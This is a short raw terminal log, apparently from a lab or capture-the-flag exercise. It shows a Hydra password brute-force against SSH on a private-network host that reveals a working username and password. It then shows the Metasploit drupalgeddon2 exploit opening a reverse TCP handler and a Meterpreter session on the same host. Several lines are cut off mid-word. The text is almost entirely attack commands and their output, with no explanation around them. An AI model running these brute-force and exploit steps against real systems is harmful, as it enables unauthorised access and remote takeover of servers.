 root@kali:~# hydra -L username.txt -P dict.txt -f -e nsr -t 4 ssh://192.168.85.137
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-14 03:50:02
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1676 login tries (l:2/p:838), ~419 tries per task
[DATA] attacking ssh://192.168.85.137:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 1612 to do in 00:26h, 4 active
[22][ssh] host: 192.168.85.137   login: tiago   password: Virgulino
[STATUS] attack finished for 192.168.85.137 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-14 03:52:32
msf exploit(unix/webapp/drupal_drupalgeddon2) > se
RHOST => 192.168.85.137
msf exploit(unix/webapp/drupal_drupalgeddon2) > se
msf exploit(unix/webapp/drupal_drupalgeddon2) > ex
[*] Started reverse TCP handler on 192.168.85.134:
[*] Drupal 7 targeted at http://192.168.85.137:189
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 192.168.85.137
[*] Meterpreter session 1 opened (192.168.85.134:4